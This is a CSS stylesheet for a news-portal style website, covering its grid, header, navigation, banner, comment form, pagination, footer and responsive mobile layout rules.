.col-md-1 {width:8.33333333%;}
.col-md-pull-12 {right:100%;}
.col-md-pull-11 {right:91.66666667%;}
.col-md-pull-10 {right:83.33333333%;}
.col-md-pull-9 {right:75%;}
.col-md-pull-8 {right:66.66666667%;}
.col-md-pull-7 {right:58.33333333%;}
.col-md-pull-6 {right:50%;}
.col-md-pull-5 {right:41.66666667%;}
.col-md-pull-4 {right:33.33333333%;}
.col-md-pull-3 {right:25%;}
.col-md-pull-2 {right:16.66666667%;}
.col-md-pull-1 {right:8.33333333%;}
.col-md-pull-0 {right:auto;}
.col-md-push-12 {left:100%;}
.col-md-push-11 {left:91.66666667%;}
.col-md-push-10 {left:83.33333333%;}
.col-md-push-9 {left:75%;}
.col-md-push-8 {left:66.66666667%;}
.col-md-push-7 {left:58.33333333%;}
.col-md-push-6 {left:50%;}
.col-md-push-5 {left:41.66666667%;}
.col-md-push-4 {left:33.33333333%;}
.col-md-push-3 {left:25%;}
.col-md-push-2 {left:16.66666667%;}
.col-md-push-1 {left:8.33333333%;}
.col-md-push-0 {left:auto;}
.col-md-offset-12 {margin-left:100%;}
.col-md-offset-11 {margin-left:91.66666667%;}
.col-md-offset-10 {margin-left:83.33333333%;}
.col-md-offset-9 {margin-left:75%;}
.col-md-offset-8 {margin-left:66.66666667%;}
.col-md-offset-7 {margin-left:58.33333333%;}
.col-md-offset-6 {margin-left:50%;}
.col-md-offset-5 {margin-left:41.66666667%;}
.col-md-offset-4 {margin-left:33.33333333%;}
.col-md-offset-3 {margin-left:25%;}
.col-md-offset-2 {margin-left:16.66666667%;}
.col-md-offset-1 {margin-left:8.33333333%;}
.col-md-offset-0 {margin-left:0%;}
}
.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after {content:" ";display:table;}
.clearfix:after,.container:after,.container-fluid:after,.row:after {clear:both;}
.center-block {display:block;margin-left:auto;margin-right:auto;}
.pull-right {float:right !important;}
.pull-left {float:left !important;}
.hide {display:none !important;}
.show {display:block !important;}
.invisible {visibility:hidden;}
.hidden {display:none !important;}
.header{width:100%; height:80px;background:#fff;}
/* banner start */.swiper-container1 {height:300px;margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;}
.thbn-title {position:absolute;width:100%;bottom:0px;left:0;background-color:#000;color:#fff;font-size:14px;opacity:0.5;height:44px;line-height:44px;box-sizing:border-box;padding:0 10px;}
.thbn-title span {display:block;width:85%;text-overflow:ellipsis;white-space:nowrap;transition:0.3s ease-out;overflow:hidden;text-align:left;}
.thbanner-img-height {height:358px;}
.swiper-button-next,.swiper-button-prev {color:#fff;opacity:0.5;}
.swiper-button-next:hover,.swiper-button-prev:hover {color:#f2f5f7;opacity:1;}
/* banner end */
.th_header {height:auto;width:100%;box-shadow:0px 1px 10px rgba(0,0,0,0.08);z-index:100;top:0;opacity:1;overflow: hidden;}
.w310{width:310px;}
.th_padding {padding-left:0;padding-right:0;}
.th_img {width:100%;object-fit:cover;}
.pclogo {width:260px;}
.pclogo a {display:block;width:100%;height:100%;line-height:80px;font-size:22px;font-weight:600; color: #da1f2e; margin-top:15px;}
.pclogo a img {display:block;width:100%;height:100%;}
.moblogo{ display:none;}
.th_header_c1 {background:#1dac64;}
.th_header_c2 {background:#303133;}
.th_header_c3 {background:#1c79c1;}
.th_header_c4 { background: #da1f2e;}
.th_nav li {float:left;position:relative;}
.th_nav li a {color:#fff;display:inline-block;padding:0 8px;font-size:15px;position:relative;z-index:2;min-width:68px;height:59px;line-height:59px;text-align:center;transition:0.4s ease-out;}
.th_nav li:hover ul {display:block;}
.th_nav li ul {display:none;overflow:hidden;background:#da1f2e;}
.th_nav li ul li {float:none;}
.th_nav_c1 li a.on {background-color:#158e51;}
.th_nav_c2 li a.on {background-color:#212223;}
.th_nav_c3 li a.on {background-color:#00468c;}
.th_nav_c4 li a.on {background-color:#c21b29;}
.th_nav_c1 li a:hover {background-color:#158e51;}
.th_nav_c2 li a:hover {background-color:#212223;}
.th_nav_c3 li a:hover {background-color:#00468c;}
.th_nav_c4 li a:hover {background-color:#c21b29;}
.th_cl1 {color:#1dac64;font-weight:bold;}
.th_cl2 {color:#000;font-weight:bold;}
.th_cl3 {color:#1c79c1;font-weight:bold;}
.th_cl4 { color: #da1f2e;font-weight:bold;}
.th_bg1 {background-color:#67C23A;transition:0.3s ease-out;}
.th_bg2 {background-color:#303133;transition:0.3s ease-out;}
.th_bg3 {background-color:#409EFF;transition:0.3s ease-out;}
.th_bg4 {background-color:#da1f2e;transition:0.3s ease-out;}
.th_bg1:hover {background-color:#1dac64;}
.th_bg2:hover {background-color:#000;}
.th_bg3:hover {background-color:#00468c;}
.th_bg4:hover {background-color:#c21b29;}
.th_tag1 a:hover {background-color:#1dac64;}
.th_tag2 a:hover {background-color:#212223;}
.th_tag3 a:hover {background-color:#409EFF;}
.th_tag4 a:hover {background-color:#da1f2e;}
.th_nav_con {background-color:#fff;height:40px;border:1px solid #eee;box-sizing:border-box;border-top:none;box-shadow:0px 1px 5px rgba(0,0,0,0.08);}
.th_nav_con ul li {float:left;line-height:40px;margin-left:15px;color:#333;}
.th_search {float: right;line-height:80px;margin-top: 25px;}
.th_search i {color:#fff;font-size:22px;}
.th_top {margin-top:20px;}
.th_banner {height:360px;}
.banner_height {height:360px;}
.aaa {background-color:#fff;height:709px;border:1px solid #eee;box-sizing:border-box;}
.thleftcon {width:100%;background:#fff;box-sizing:border-box;overflow:hidden;}
.thwenzhang {border-top:1px solid #f0f0f0;background-color:#f8f8f8;}
.thleftbt {height:28px;line-height:28px;background:#fff;position:relative;box-sizing:border-box;font-size:18px;overflow: hidden;}
.thleftbt span {margin-left:15px;font-weight:bold;}
.thleftbt::before {content:"";display:block;position:absolute;left:-2px;top:35%;width:4px;height:30%;border-radius:5px;}
.listMore {position:absolute;top:0px;right:10px;}
.th-5 {padding:10px 0px;background:#fff;}
.th-5 li {line-height:36px;height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:0px 10px;}
.th_toutiao_li li:nth-child(6) {border-bottom:1px dashed #eee;margin-bottom:10px;}
.bottom1 {width:30%;float:left;position:relative;}
.bottom2 a {font-weight:normal;display:block;height:20px;line-height:20px;overflow:hidden;width:100%;white-space:nowrap;transition:0.3s ease-out;text-align:left;text-overflow:ellipsis;font:700 15px 'Microsoft Yahei','Hei',Tahoma,'SimHei',sans-serif;}
.bottom2_info {line-height:20px;overflow:hidden;font-size:12px;color:#999;margin-top:5px;white-space:normal;}
.banner_bottom {height:100px;}
.th-5 li.th_li {height:100px;/* margin-bottom:15px;*/}
.th-5 li.th_cat {height:110px;border-bottom: 1px dashed #eee;padding-top: 10px;}
.cart_img_height {height:150px;}
.th-5 .date {float:right;color:#bbb;}
.th-5 li i {display:inline-block;margin-right:5px;opacity:0.5;}
.thsec1::before {background-color:#1dac64;}
.thsec2::before {background-color:#303133;}
.thsec3::before {background-color:#409EFF;}
.thsec4::before { background-color: #F56C6C;}
.listMore a {font-size:14px;color:#999;transition:0.3s ease-out;}
.listMore span {font-weight:400;font-size:14px;color:#999;transition:0.3s ease-out;}
.th_hover_a1:hover {color:#1dac64;}
.th_hover_a2:hover {color:#999;}
.th_hover_a3:hover {color:#409EFF;}
.th_hover_a4:hover {color:#da1f2e;}
.thhotnews_con {padding:0px 10px;}
.thhotnews_con dl:nth-child(1) {margin-bottom:10px;}
.thhotnews_con dl {border-bottom:1px dashed #eee;padding-bottom:10px;}
.thhotnews_con dl dt a {font-weight:normal;display:block;height:25px;line-height:25px;overflow:hidden;width:100%;white-space:nowrap;transition:0.3s ease-out;text-align:center;text-overflow:ellipsis;font:700 16px 'Microsoft Yahei','Hei',Tahoma,'SimHei',sans-serif;}
.thhotnews_con dl dd {height:44px;line-height:22px;overflow:hidden;font-size:12px;color:#999;margin-top:5px;}
.icon_yin {opacity:0.5;}
.th_ad3 {overflow:hidden;}
.th_ad3 img {width:100%;height:auto;}
/*=====æ¸å˜æ‰«å…‰=====*/.gradient {background-image:-webkit-linear-gradient(-30deg,#539FF1,#f00 30%,#002DBF 70%,#539FF1);-webkit-text-fill-color:transparent;-webkit-background-clip:text;-webkit-background-size:200% 100%;-webkit-animation:text-background-animation 2s infinite linear;}
@-webkit-keyframes text-background-animation {0% {background-position:20% 0}
100% {background-position:-120% 0}
}
@keyframes text-background-animation {0% {background-position:20% 0}
100% {background-position:-120% 0}
}
.th_login {background-color:#fff;padding:0px 10px;box-sizing:border-box;border:1px solid #fff;overflow:hidden;padding-bottom:15px;}
.th_login_info {margin-top:15px;overflow:hidden;}
.jsimg-toux {height:60px;width:60px;border:5px solid #f2f5f7;border-radius:40px;}
.th_login_dec {margin-left:10px;margin-top:10px;}
.th_login_btn {margin-top:10px;}
.th_login_btn a {border-radius:2px;box-shadow:0 1px 1px #DDDDDD;color:#FFFFFF;display:block;font-weight:bold;height:30px;line-height:30px;overflow:hidden;text-align:center;width:45%;}
.thliorder1 {padding-bottom:15px;/* border:1px solid #f0f0f0;*/  position:relative;z-index:1;box-sizing:border-box;margin:5px;padding:10px;border-radius:1px;transition:0.3s ease-out;overflow:hidden;background-color:#fff;}
.thliorder1:hover {background-color:#f2f5f7;}
.thliorder1_title {overflow:hidden;height:22px;margin-top:5px;}
.thliorder1_title span {float:left;}
.thtime {float:right;height:22px;line-height:22px;font-size:12px;color:#999;}
.thliorder1_title span a {display:inline-block;color:#fff;width:70px;height:22px;line-height:22px;font-size:12px;text-align:center;border-radius:10px;overflow:hidden;}
.daodu {margin-top:10px;}
.daodu a {height:25px;line-height:25px;overflow:hidden;display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;transition:0.3s ease-out;color:#464646;font-weight:bold;font:700 14px 'Microsoft Yahei','Hei',Tahoma,'SimHei',sans-serif;}
.gundong-img-height {height:165px;}
.daoducon {color:#999;height:44px;line-height:22px;overflow:hidden;font-size:12px;margin-top:6px;}
.thinfo {color:#999;height:22px;line-height:22px;overflow:hidden;font-size:12px;margin-top:6px;}
.th_list {background-color:#fff;margin-left:0px;margin-right:0px;padding-bottom:10px;}
.tupian {overflow:hidden;}
.tupian_a {position:relative;display:block;}
.tupian_top {margin-top:20px;}
.tupian1 {height:480px;}
.tupian2 {height:230px;}
.tupian2_1,.tupian2_2 {width:48%;height:230px;}
.tupian_info {width:100%;overflow:hidden;position:absolute;bottom:0px;left:0px;background-color:#000;opacity:0.7;color:#fff;height:40px;line-height:40px;overflow:hidden;padding:0px 5px;}
.gundongimg {border:1px solid #fff;box-sizing:border-box;overflow:hidden;}
.gundongimg a img {transition:all 0.3s;-moz-transition:all 0.3s;-webkit-transition:all 0.3s;-o-transition:all 0.3s;}
.gundongimg a:hover img {transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);}
.th-8 {background:#fff;overflow:hidden;}
.th-8 li {float:left;margin-right:5px;line-height:25px;}
.th-8 li a {color:#999;transition:0.3s ease-out;}
.th-8 li a:hover {color:#333;}
@media only screen and (min-width:959px) {.footer1 {display:none}}
.footer1 {width:100%;background:#127905;padding-top:10px;padding-bottom:10px;color:#ccc;font-size:12px;margin-top:10px;}
.footcon1 dt {font-size:14px;margin-bottom:15px;color:#f2f5f7;}
.footcon1 dd {line-height:20px;color:#8a8a8a;height:103px;overflow:hidden;}
.footcon1 dd.footlianx {height:25px;line-height:25px;}
.footcon1 dd.footlianx span {color:#3297fc;font-size:14px;}
.footcon1 dd i {margin-right:10px;}
.footcon2 dt {font-size:14px;margin-bottom:15px;color:#f2f5f7;text-align:center;}
.footcon2 dd {line-height:20px;height:20px;color:#8a8a8a;overflow:hidden;text-align:center;}
.footcon2 dd a {line-height:20px;height:20px;color:#8a8a8a;transition:0.3s ease-out;}
.footcon2 dd a:hover {color:#f2f5f7;}
.footewm {width:103px;height:103px;border:1px solid #585858;margin:0 auto;margin-top:10px;box-sizing:border-box;padding:5px;border-radius:5px;}
.footer2 {background:#292929;padding:10px 0;text-align:center;overflow:hidden;color:#9c9c9c;font-size:12px;}
.footer2 a {color:#9c9c9c}
.pheaderpad {height:60px;}
/* fixed top */.thgotop {position:fixed;left:50%;margin-left:640px;bottom:100px;z-index:99;}
.thgotop ul li {width:40px;height:40px;background:#fff;margin-top:10px;box-shadow:0px 1px 10px rgba(0,0,0,0.08);border:1px solid #fff;border-radius:4px;box-sizing:border-box;cursor:pointer;}
.ditop {cursor:pointer;text-align:center;vertical-align:middle;transition:0.3s ease-out;position:relative;}
.ditop:hover {border:1px solid #fff;color:#fff;}
.ditop i {display:inline-block;margin-top:5px;font-size:20px;color:#000;}
.ditop span {display:none;font-size:12px;width:30px;margin:0 auto;margin-top:3px;}
.ditop:hover i {display:none;}
.ditop:hover span {display:block;}
.ditopcon {position:absolute;width:160px;bottom:-50px;left:-163px;box-shadow:0px 1px 10px rgba(0,0,0,0.08);border:1px solid #fff;border-radius:4px;box-sizing:border-box;transition:0.3s ease-out;display:none;padding:10px;background-color:#fff;}
.ditop-top {margin-top:10px;}
.ditop-qq-img {width:35px;height:35px;margin:0 auto;}
.ditop-qq-btn {overflow:hidden;margin:10px 0px 0px 0px;}
.ditop-qq-btn img {margin-bottom:8px;}
.ditop-qq-height {height:35px;}
.ditop-time {color:#999;font-size:12px;line-height:25px;border-bottom:1px solid #f0f0f0;padding-bottom:10px;}
.ditop-tel {color:#3297fc;font-size:18px;line-height:30px;}
.ditop-email {color:#FF5151;font-size:12px;line-height:25px;}
.isnight .yewan {display:none;}
.isnight .baitian {display:block;}
.style-night {background-color:#444;}
.baitian {display:none;}
.ditop:hover .ditopcon {display:block;color:#999;font-size:14px;}
.topthewm {width:100px;height:100px;border:1px solid #f0f0f0;margin:0 auto;margin-top:10px;box-sizing:border-box;padding:5px;border-radius:5px;}
.thtu3,.thtu4 {margin-top:17px;}
.tab_title {line-height:35px;background:#fff;margin:15px 0px 0px 0px;padding-left:10px;}
.th_category {position:relative;}
.th_category_info {position:absolute;bottom:0px;left:0;width:100%;background-color:#000;opacity:0.7;padding:10px 10px;}
.th_category_info a,.cat_pt a {color:#fff;}
.cat_pt {position:absolute;top:0;left:0; background-color: #000;opacity:0.7;line-height:20px;padding:5px;}
.th-7 {background:#fff;overflow:hidden;padding:15px 15px 10px 15px;}
.th-7 li {float:left;margin-right:6px;width:30%;text-align:center;}
.th-7 li a {display:inline-block;border-radius:2px;width:100%;height:30px;line-height:30px;box-sizing:border-box;border-radius:2px;padding:0px 5px;overflow:hidden;border:1px solid #f0f0f0;background-color:#f2f5f7;font-size:12px;color:#999;transition:0.3s ease-out;}
.th-7 li a:hover {color:#fff;}
/* page 配置 */.th_page {background-color:#fff;text-align:center;line-height:40px;}
.th_page .page {margin:0 2px;}
.th_page a {background-color:#999;color:#fff;padding:5px 10px;transition:0.3s ease-out;}
.th_page span.now-page {padding:5px 10px;color:#fff;}
.th_page_color1 a:hover {background-color:#1dac64;}
.th_page_color2 a:hover {background-color:#000;}
.th_page_color3 a:hover {background-color:#409EFF;}
.th_page_color4 a:hover {background-color:#F56C6C;}
.th_page_color1 span.now-page {background-color:#1dac64;}
.th_page_color2 span.now-page {background-color:#000;}
.th_page_color3 span.now-page {background-color:#409EFF;}
.th_page_color4 span.now-page {background-color:#F56C6C;}
/* page 配置 */.thjingxuan_sec {overflow:hidden;background-color:#fff;padding:20px;}
.detail-title {color:#333;font:700 18px 'Microsoft Yahei','Hei',Tahoma,'SimHei',sans-serif;text-align: center;}
.detail-icon {margin-top:20px;font-size:14px;text-align: center;padding-bottom: 10px;border-bottom:1px dashed #eee}
.meta span{color: black;}
.detail-icon p span {margin-right:10px;}
.detail-con {font-size:16px;margin-top:20px;color:#333;line-height:30px;}
.detail-con img {max-width:100%;height:auto!important}
.detail-con p {color:#333;margin-bottom:15px;}
.umCopyright {line-height:22px;display:inline-block;padding:10px 15px;font-size:12px;color:#9ca0ad;background:#f6f7fa;border:1px dashed #e3e5ec;width:100%;margin:25px 0 0;}
.detail-arr {margin-top:20px;border-top: 1px dashed #eee;}
.detail-arr-left,.detail-arr-right {color:#bbb;line-height:30px;}
.detail-arr-left a,.detail-arr-right a,.detail-tags a {transition:0.3s ease-out;}
.detail-tags {margin-top:20px;}
/* 评论 */ul.msg {width:100%;margin:10px 0 20px 0;padding:5px 0px;text-align:left;list-style-position:outside;table-layout:fixed;word-wrap:break-word;}
.tbname {height:35px;line-height:35px;font-size:16px;background:#f6f7fa;padding-left:20px;border-left:4px solid #080808}
li.msgname {padding:0 0 10px 0px;font-size:14px;vertical-align:middle;color:#9ca0ad;height:45px;}
li.msgname a {color:#9ca0ad;}
li.msgurl {text-align:right;padding:2px 10px 2px 10px;margin:0;font-size:1em;}
.mtb17{ margin-bottom:17px;}
.commentname {float:left;}
.th-mp1,.th-mp2 {margin:0px;}
.th-mp1 {height:40px;line-height:40px;}
.th-mp2 {font-size:14px;color:#777;}
li.msggravatar {display:block;float:left;margin-right:5px;}
li.msgarticle {list-style-position:outside;padding:10px;margin:0;border-bottom:1px solid #eaeaea;}
li.msgtime {padding:5px 0 0 0;font-weight:normal;font-size:0.8em;}
img.avatar {float:left;margin-right:15px;width:40px;height:40px;border-radius:50%;box-shadow:0 0 4px 0 rgba(0,0,0,.1);border:2px solid #fff;}
ul.msg ul.msg {padding:10px 0 0 0;margin:20px 0 0 0;border-top:1px solid #eaeaea;border-bottom:none;}
ul.msg ul.msg li.msgarticle {padding-bottom:0px;border-bottom:0px solid #eaeaea;}
ul.msg ul.msg li.msgname {padding:0px;}
#txaArticle {position:relative;z-index:1;padding:5px;height:100px;min-height:14px;margin:0;resize:none;outline:0;width:100%;min-width:100%;border:1px solid rgba(227,229,236,.4);background:#f8f8fc;border-radius:0rem;font-size:14px;line-height:1.6;}
.th-ulmsg {overflow:hidden;margin-bottom:10px;}
.th-ulmsg li {margin-top:10px;}
input.text {border-radius:0;transition:all .35s ease 0s;line-height:38px;height:38px;width:100%;padding:0 10px;border:1px solid rgba(227,229,236,.4);background:#f8f8fc;}
input.text:focus,#txaArticle:focus {border:1px solid #7cbeff;}
.button {display:inline-block;height:38px;line-height:38px;padding:0 20px;background-color:#67C23A;transition:0.3s ease-out;color:#fff;white-space:nowrap;text-align:center;font-size:14px;border:0;border-radius:2px;cursor:pointer;opacity:.9;filter:alpha(opacity=90);vertical-align:middle;-webkit-user-select:none;-ms-user-select:none;-moz-user-select:none;}
.comment {font-size:16px;line-height:25px;color:#333;}
.th_search input:nth-child(1) {background: 0 0;border: none;color: #333;font-size: 14px;width: 396px;height: 38px;line-height: 38px;padding: 0 15px 0 10px;background-color:#f9f9f9;border: 2px solid; border-color: #da1f2e; border-right:none;}
.th_search input:nth-child(2) {border-radius: 0;border-top-right-radius: 3px;border-bottom-right-radius: 3px;box-shadow: 0 0 3px rgba(0,0,0,.05);color: #fff;font-weight: 400;width: 54px;height: 38px;line-height: 38px;text-align: center;-webkit-backface-visibility: hidden;outline: none;cursor: pointer; border:none; background-color: #f33;margin-left: -4px;}
/* wap menu start */.th_icon {display:none;position:absolute;top:15px;right:10px;box-sizing:border-box;width:2em;height:2em;background-color:#fff;border-radius:.3em;}
.th_icon:before {box-sizing:border-box;content:"";position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;width:1.2em;height:.15em;background-color:#000;}
.th_icon:after {box-sizing:border-box;content:"";position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;width:1.2em;height:.9em;border-width:.15em;border-style:solid none;border-color:#000;}
/* wap menu end */.wap_none {}
@media only screen and (min-width:320px) and (max-width:992px) {.wap_top,.thtu1,.thtu2 {margin-top:20px;}
.wap_none,.th_search {display:none;}
.logo_height {width:50%;}
.th_icon {display:block;}
.wap_con {padding-left:0px;margin-top:-60px;}
.wap_nav {background:#23262E;position:fixed;z-index:1111;width:0px;transition:width 1s;-webkit-transition:width 1s;/* Safari */    float:left;height:100%;overflow:hidden;}
.wap_nav li {float:none;line-height:25px;font-size:14px;color:rgba(255,255,255,.7);background:#393e48;padding:10px;border-bottom:1px solid #4c515d;text-align:left;}
.wap_nav li a {padding:0;height:25px;line-height:25px;text-align:left;color:rgba(255,255,255,.7);}
.wap_nav li a:hover {}
.wap_nav li ul {}
.wap_nav li ul li {}
.th_nav_c4 li a.on {background-color:#393e48;width:100%;}
.mouk {width:100%;height:100%;background:#000;position:fixed;z-index:111;top:0px;left:0px;opacity:0.5;display:none;}
}
.showpage {background-color:#fff;margin-top:20px;padding:10px;}
.pcd_ad {display:block;}
.mbd_ad {display:none}
@media(max-width:1200px) {.th-5 li.th_cat {height:120px;}
}
@media(max-width:768px) {.pcd_ad {display:none !important;}
.mbd_ad {display:block !important;}
.th-5 li.th_cat {height:100px;}
.header{ background: #da1f2e; height:60px;}
.logo{width:100%;text-align:center;}
.logo a{color:#fff; line-height:60px;}
}
.video {position:relative;padding-bottom:56.25%;height:0;overflow:hidden;}
.video iframe,.video object,.video embed {position:absolute;top:0;left:0;width:100%;height:100%;}
.meihua_1 {display:block;margin-top:10px;padding:5px 10px;background-color:#ea4c89;color:#FFF;font-weight:bold;font-size:18px;font-family:"Microsoft Yahei","Helvetica Neue",Helvetica,Arial,sans-serif;}
.meihua_2 {background-color:#fff;margin-bottom:20px;box-shadow:0 1px 2px rgba(15,39,65,0.1);font-family:"Microsoft Yahei","Helvetica Neue",Helvetica,Arial,sans-serif;}
.meihua_2 .meihua_2_1 {height:auto;overflow:hidden;background-color:#FFF;border:1px solid #DDDDDD;border-width:1px 1px 1px 1px;padding:20px;}
.meihua_2 .meihua_2_1 p {margin:5px auto!important;}
.meihua_2 .meihua_2_1 .meihua_btn {float:left;border:1px solid #8a8a8a;font-size:14px;height:36px;line-height:36px;padding-left:40px;margin:10px 10px 0 0;overflow:hidden;border-radius:2px;background:url(../images/30.png) no-repeat 5px 3px #4abd96;border:1px solid #4abd96;color:#FFF;text-decoration:none;padding-right:10px;}
.meihua_2 .meihua_2_1 .meihua_btn i {margin-right:5px}
.meihua_2 .meihua_2_1 .meihua_btn:hover {background-color:#3169b0}
.short-btn {float:left;border:1px solid #8a8a8a;font-size:14px;height:36px;line-height:36px;padding-left:40px;margin:10px 10px 0 0;overflow:hidden;border-radius:2px;background:url(../images/10.png) no-repeat 5px 3px #4abd96;border:1px solid #4abd96;text-decoration:none;color:#FFF!important;padding-right:10px;text-decoration:none;}
.short-btn:hover {background-color:#3169b0}
.masthead .container {position:relative}
.main-nav {border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;padding-top: 15px;width: 1260px;}
.main-nav:after {content:" ";clear:both;display:block}
.main-menu {float:left;margin-left:23px;padding-left:10px;position:relative;overflow:hidden}
.main-menu:before {background-color:#e5e5e5;content:" ";display:block;width:1px;height:100%;position:absolute;bottom:9px;left:0}
.main-menu:after {content:" ";clear:both;display:block}
.main-menu.first-menu {margin-left:-14px;padding-left:0}
.main-menu.first-menu:before {content:none}
.main-menu li {float:left;line-height:1}
.main-menu li.new {clear:left;font-weight:700}
.main-menu li:first-child {font-weight:700}
.main-menu li a {color:#333;display:inline-block;font-size:14px;padding:0 0 10px 14px}
.main-menu li li {display:none}
.clear {clear:both}
.recent-content {position:relative}
.recent-content .thumbnail-link {line-height:.5}
.recent-content .widget_ad {line-height:1;position:relative;text-align:center}
.recent-content .widget_ad .widget-title {display:none}
.recent-content .widget_ad img {line-height:.5}
.recent-content .content-ad {text-align:center}
.recent-content .content-ad .adwidget {line-height:1}
.recent-content .content-ad .adwidget img {line-height:.5;}
.home .recent-content .widget_ad {margin-bottom:20px}
.content-loop .widget_ad {border-bottom:1px solid #e9e9e9;padding:20px 0 20px}
.home-column {margin-bottom:25px}
.home-content {float:left;width:940px;background: #fff;}
.home-right {float:right;width:300px}
.home-right img.wp-post-image {height:80px;}
.home-content-right {background: #fff;}
.home-content-right .section-heading {background-color:#fff;border-bottom:1px solid #e9e9e9;font-size:15px;overflow: hidden;}
.home-content-right .section-heading h3{ margin:0; padding:0;}
.home-content-right .section-heading h3 a{}
.home-content-right ul.posts-wrap {padding:12px 12px 4px}
.home-content-right ul.posts-wrap li.post-big {float:left;width:48.5%;list-style:none;margin:0 0 14px;padding:0}
.home-content-right ul.posts-wrap li.post-big:nth-of-type(2n) {margin-left:3%}
.home-content-right ul.posts-wrap li.post-big:nth-of-type(2n):after {display:block;content:" ";clear:both}
.home-content-right ul.posts-wrap li.post-big .thumbnail-wrap {display:block;margin-bottom:9px}
.home-content-right ul.posts-wrap li.post-big .entry-header {margin-bottom:0}
.home-content-right ul.posts-wrap li.post-big .entry-title {font-size:13px;font-weight:400;margin-bottom:0}
.home-content-right ul.posts-wrap li.list {color:#ddd;clear:both;font-size:14px;list-style:none;line-height:1.5;margin-bottom:11px;max-height:20px;padding-left:11px;position:relative;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.home-content-right ul.posts-wrap li.list.has-border {border-bottom:1px dashed #e9e9e9;padding-bottom:10px;max-height:31.2px}
.home-content-right ul.posts-wrap li.list.has-border:before {top:10px}
.home-content-right ul.posts-wrap li.list:before {background-color:#ddd;position:absolute;content:" ";display:block;width:4px;height:4px;border-radius:2px;top:8px;left:0}
.home-content-right ul.posts-wrap li.list a {color:#333}
.content-block .section-heading h3 {font-size:1.15em;font-weight:400;padding:9px 0 0;position:relative;display:inline-block;border-top:2px solid;margin-top:-1px;margin-left: 10px;}
.content-block .section-heading h3 a {color:#333;display:inline-block}
.content-block .section-heading h3 a:hover {text-decoration:none}
.content-block .section-heading h3 {border-top-color:#f33}
.section-more {position:absolute;right:8px;top:12px}
.section-more a{color:#999;}
.section-more li {display:inline-block;list-style:none;margin:0 0 0 8px}
.section-more li:before {content:'/';color:#ddd;font-size:16px;margin-right:10px;position:relative;top:1px}
.section-more li:first-child:before {content:none}
.section-more li a {color:#999;font-size:14px;font-weight:400}
.section-more li a:hover {text-decoration:none}
.content-block-1 {position:relative; padding-bottom: 20px;}
.content-block-1:after {clear:both;content:" ";display:block}
.content-block-1 .col-left {float:left;width:46.5%;margin-bottom:-25px}
.content-block-1 .col-right {float:right;width:48.5%}
.content-block-1 .post-big {float:left;width:48.5%;margin-bottom:20px;padding-left: 10px;}
.content-block-1 .post-big:nth-of-type(2n) {float:left;margin-left:3%}
.content-block-1 .post-big:nth-of-type(2n+1) {clear:left}
.content-block-1 .post-big .thumbnail-link {display:block;margin-bottom:15px}
.content-block-1 .post-big .entry-title {font-size:15px;font-weight:400;margin-bottom:6px}
.content-block-1 .post-big img.wp-post-image {height:112px;}
.content-block-1 .post-small {margin-bottom:15px}
.content-block-1 .post-small.last,.content-block-1 .post-small:last-child {border-bottom:none;margin-bottom:0 !important}
.content-block-1 .post-small:nth-of-type(1):before,.content-block-1 .post-small:nth-of-type(6):before,.content-block-1 .post-small:nth-of-type(11):before {top:10px}
.content-block-1 .post-small:nth-of-type(1) .entry-title,.content-block-1 .post-small:nth-of-type(6) .entry-title,.content-block-1 .post-small:nth-of-type(11) .entry-title {font-size:1.11em;font-weight:700}
.content-block-1 .post-small:nth-of-type(5n) {margin-bottom:20px}
.content-block-1 .post-small .thumbnail-link {float:left;width:120px;margin:0 15px 0 0}
.content-block-1 .post-small .entry-title {font-size:1em;font-weight:400;margin: 0;}
.content-block-2 {position:relative;}
.content-block-2 .block-left .hentry:nth-of-type(3):before {top:10px}
.content-block-2 .block-left .hentry:nth-of-type(3) .entry-title {font-size:1.11em;font-weight:700}
.content-block-2 .block-right .hentry:nth-of-type(1) .entry-title {font-size:1.11em;font-weight:700;margin-top: 0;}
.content-block-2 .block-right .hentry:nth-of-type(6) {margin-top:15px}
.content-block-2 .block-right .hentry:nth-of-type(6):before {top:10px}
.content-block-2 .block-right .hentry:nth-of-type(6) .entry-title {font-size:1.11em;font-weight:700}
.content-block-2 .post-big {float:left;width:46.5%;margin:0 0 20px;padding-left: 10px;}
.content-block-2 .post-big:nth-of-type(2n) {float:right}
.content-block-2 .post-big:nth-of-type(2n+1) {clear:left}
.content-block-2 .post-big .thumbnail-link {display:block;margin-bottom:10px}
.content-block-2 .post-big .entry-title {font-size:15px;font-weight:400;margin-bottom:5px;height: 20px;overflow: hidden;}
.content-block-2 .post-big img.wp-post-image {height:112px;}
.content-block-2 .post-small{padding-left: 10px;}
.content-block-2 .post-small.last {margin-bottom:0}
.content-block-2 .post-small .entry-title {font-size:1em;font-weight:400;margin-bottom:6px;}
.content-block-2 .block-left {float:left;width:48.5%;padding-bottom: 20px;position: relative;}
.content-block-2 .block-right {float:right;width:48.5%}
.main_box_shadow {background-color:#FFF;margin-top:20px;margin-bottom:15px;box-shadow: 0 1px 1px rgba(0,0,0,0.1);}
.recruit-search_cnt {padding:1.5% 1%;}
.recruit-search-cnt {line-height:28px;}
.recruit-search-cnt b.attribute {width:auto;letter-spacing:5px; float:left;color: #e12926;}
.recruit-search-cnt ul {width:90%;float: right;}
.recruit-search-cnt ul li {float:left;padding:0 8px;text-align:center;font-size:14px;line-height:24px;margin:0 5px 2px;cursor:pointer;list-style:none;}
.recruit-search-cnt ul li.selected {background-color:#ab8a6c;color:#fff;}
.recruit-search-cnt a.zhankai,.recruit-search-cnt a.shouqi {width:8%;text-align:center;color:#ab0d2c;}
.entry-title {line-height:1.4;overflow:hidden;white-space: nowrap;text-overflow: ellipsis;height:22px;}
.footer-left-ad,.footer-right-ad{ display:block}
@media only screen and (max-width:959px) {.main-nav {display:none}
.pclogo {display:none;}
.moblogo{display:block;margin-left: 32%;}
.moblogo a {display:block;width:100%;height:100%;line-height:32px;font-size:22px;font-weight:600; color: #fff; margin-top:15px; text-align:center;}
.th_top{ margin-top:0;}
.swiper-container{ display:none;} 
.home-content{float: none;width: 100%;}
